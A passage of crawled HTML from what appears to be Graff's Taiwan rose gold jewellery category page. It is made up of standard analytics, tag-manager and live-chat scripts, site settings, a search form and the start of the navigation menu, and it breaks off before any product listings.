

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/
body_size: 42675
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="ch">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ch"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您確定想從購物車刪除以下產品？',
        'wishlist.remove.product.msg': '您確定要從願望清單中移除以下產品？',
        'wishlist.remove.error': '從願望清單移除該產品時發生錯誤。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'TW',
        'currencyCode': 'TWD',
        'language': 'ch',
        'staticPath': '/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769082989716',
        'sessionFirstVisitTime': '1.769381766307E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769082989716/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769082989716/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=ch&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    玫瑰金珠寶 | Graff 格拉夫
</title>
<meta name="description"
    content="探索以18K玫瑰金匠心打造的耳環、項鏈、戒指和手鏈，柔美的玫瑰粉紅色散發溫婉迷人的氣息，令人心動。" />






    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwd8a2447a/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwb27af96a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw50b184d2/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwb27af96a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw7c946fd8/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769082989716/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769082989716/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769082989716/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769082989716/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769082989716/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769082989716/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769082989716/css/pages/plp/plp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769082989716/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769082989716/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Taipei",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_TW';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_TW';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ch_TW';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--plp l-body--page-full-width ">
<a href="#main" class="sr-only">跳至主要內容</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'zh_TW';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'ch_TW',
	            "sfsccustomerid": '',
				"siteId": 'Graff_TW'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>回饋</span>
</button>

<div class="l-page js-page" data-action="null" data-querystring="">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="TW"
            data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/tw-zh/store-list/">
                <span>尋找珠寶店 </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/tw-zh/Client-Services-Landing.html">
                <span>客戶服務 </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/tw-zh/book-an-appointment.html">
                <span>預約</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+886 972068295">
                <span class="h-dir--force-ltr b-phone">+886 972068295</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/tw-zh/home/" title="格拉夫 主頁">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwd95e6b84/images/logo.svg" alt="格拉夫 主頁" aria-label="格拉夫 主頁" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="關閉">
            </button>
            <form action="/tw-zh/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='我在尋找...'
        data-missing-error="
            
                
                    這是必填欄。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    請輸入有效的數值
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="搜尋 - 搜尋（關鍵字等）"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="搜尋">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ch_TW" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="瀏覽所有作品"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">高級珠寶</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
